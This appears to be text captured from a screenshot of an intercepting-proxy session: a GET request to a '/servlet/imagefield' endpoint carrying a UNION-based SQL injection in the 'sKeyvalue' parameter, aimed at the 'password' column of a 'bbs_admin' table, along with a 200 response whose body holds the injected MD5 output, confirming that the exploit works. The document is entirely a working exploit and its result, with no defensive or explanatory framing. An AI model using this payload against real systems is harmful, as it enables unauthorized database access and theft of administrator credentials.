 Request
Pretty Raw Hex \n
1 GET /servlet/imagefield?key=readimage&sImgname=
password&sTablename=bbs_admin&sKeyname=id&sKeyvalue=
-1'+union+select+sys.fn_varbintohexstr(hashbytes('md5'
,'test'))--+ HTTP/1.1
2 Host: 9
3 User-Agent: (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/56.0.773.104 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
8
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: image/jpeg
4 Date: Tue, 22 Aug 2023 07:12:26 GMT
5 Connection: close
6
7 0x098f6bcd4621d373cade4e832627b4f6